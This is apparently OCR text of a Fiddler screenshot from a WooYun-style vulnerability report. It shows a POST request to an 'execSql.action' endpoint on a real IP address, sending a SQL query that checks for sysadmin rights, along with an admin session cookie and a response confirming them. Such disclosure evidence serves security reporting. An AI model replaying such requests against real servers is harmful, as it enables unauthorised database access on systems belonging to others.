 Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online x
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://124.207.155.214:8080/execSql.action HTTP/1.1
Host: 124.207.155.214:8080
Connection: keep-alive
Content-Length: 78
Cache-Control: max-age=0
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://124.207.155.214:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://124.207.155.214:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ADMINCONSOLESESSION=XKTTVdTZd38CmKMczPLQJnBwsfhlRQnkJqhTCf9qFxqn2n3sz1qT!-1439790259; JSESSIONID
sql=SELECT (CASE WHEN (IS_SRVROLEMEMBER('sysadmin')=1) THEN '1' ELSE '0' END);
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
Document is: 19 bytes.
{"results":[["1"]]}
www.wooyun.org